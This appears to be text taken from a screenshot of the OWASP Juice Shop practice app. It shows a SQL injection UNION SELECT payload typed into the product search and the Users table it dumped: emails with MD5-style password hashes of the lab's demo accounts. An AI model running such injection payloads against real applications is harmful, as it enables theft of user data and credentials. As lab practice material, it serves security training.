 Sökresultat Nonmatching string')) UNION SELECT *, NULL, NULL, NULL FROM Users --
Bild Produkt Beskrivning Pris
admin@juice-sh.op 0192023a7bbd73250516f069df18b500 2023-11-16
18:56:02.673
+00:00
jim@juice-sh.op e541ca7ecf72b8d1286474fc613e5e45 2023-11-16
18:56:02.675
+00:00
bender@juice-sh.op 0c36e517e3fa95aabf1bbffc6744a4ef 2023-11-16
18:56:02.675
+00:00
bjoern.kimminich@googlemail.com 448af65cf28e8adeab7ebb1ecff66f15 2023-11-16
18:56:02.676
+00:00
ciso@juice-sh.op 861917d5fa5f1172f931dc700d81a8fb 2023-11-16
18:56:02.676
+00:00
support@juice-sh.op d57386e76107100a7d6c2782978b2e7b 2023-11-16
18:56:02.676
+00:00
morty@juice-sh.op f2f933d0bb0ba057bc8e33b8ebd6d9e8 2023-11-16
18:56:02.677
+00:00
mc.safesearch@juice-sh.op b03f4b0ba8b458fa0acdc02cdb953bc8 2023-11-16
18:56:02.677
+00:00